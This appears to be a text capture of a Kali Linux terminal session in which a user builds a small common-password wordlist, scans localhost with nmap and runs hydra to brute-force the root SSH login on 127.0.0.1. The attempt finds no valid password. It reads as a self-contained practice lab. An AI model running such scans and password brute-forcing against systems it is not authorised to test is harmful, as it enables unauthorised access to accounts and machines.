 kali linux1 (My fresh kali linux) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
14:16
karan@kali: ~/Downloads
Session Actions Edit View Help
karan@kali: ~/Downloads karan@kali: ~/Downloads karan@kali: ~/Downloads
zsh: corrupt history file /home/karan/.zsh_history
┌──(karan㉿kali)-[~/Downloads]
└─$ echo -e "123456\npassword\nadmin\nroot\nqwerty\n1q2w3e4r\nletmein\nwelcome\nmonkey\ndragon\nmaster\nsunshine\np
rincess\nfootball\nshadow\nsuperman\nmichael\nbaseball\niloveyou\n12345678" > pass.txt
┌──(karan㉿kali)-[~/Downloads]
└─$ sudo nmap -sS 127.0.0.1
[sudo] password for karan:
Starting Nmap 7.99 ( https://nmap.org ) at 2026-11-14 14:15 +0530
Nmap scan report for localhost (127.0.0.1)
Host is up (0.0000050s latency).
Not shown: 999 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 1 IP address (1 host up) scanned in 0.07 seconds
┌──(karan㉿kali)-[~/Downloads]
└─$ hydra -l root -P pass.txt ssh://127.0.0.1 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-14 14:15:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 20 login tries (l:1/p:20), ~5 tries per task
[DATA] attacking ssh://127.0.0.1:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-14 14:16:04
┌──(karan㉿kali)-[~/Downloads]
└─$
KALI
Right Ctrl